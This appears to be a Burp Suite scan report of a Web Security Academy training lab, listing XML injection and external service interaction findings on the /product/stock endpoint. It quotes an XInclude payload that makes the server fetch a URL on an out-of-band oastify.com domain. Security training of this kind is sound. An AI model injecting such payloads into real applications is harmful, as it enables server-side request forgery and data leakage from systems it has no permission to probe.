 External service interaction (HTTP) [2]
/product/stock [productId parameter]
/product/stock [storeId parameter]
XML injection [2]
/product/stock [productId parameter]
/product/stock [storeId parameter]
Strict transport security not enforced [3]
External service interaction (DNS) [2]
Input returned in response (reflected)
Cross-domain Referer leakage
Advisory Request Response Collaborator HTTP interaction
External service interaction (HTTP)
Issue: External service interaction (HTTP)
Severity: High
Confidence: Certain
Host: https://0aaa00f30421b75482cd607800cd00e9.web-security-acade
my.net
Path: /product/stock
Issue detail
It is possible to induce the application to perform server-side HTTP requests to
arbitrary domains. The payload <npe
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
href="http://bvax7j4m0nlraed7ktf2xaq2gtmrai96au2hs5h.oastify.com/foo"/></n
pe> was submitted in the productId parameter. This payload contains some XML
with an XInclude expression that references a URL on an external domain.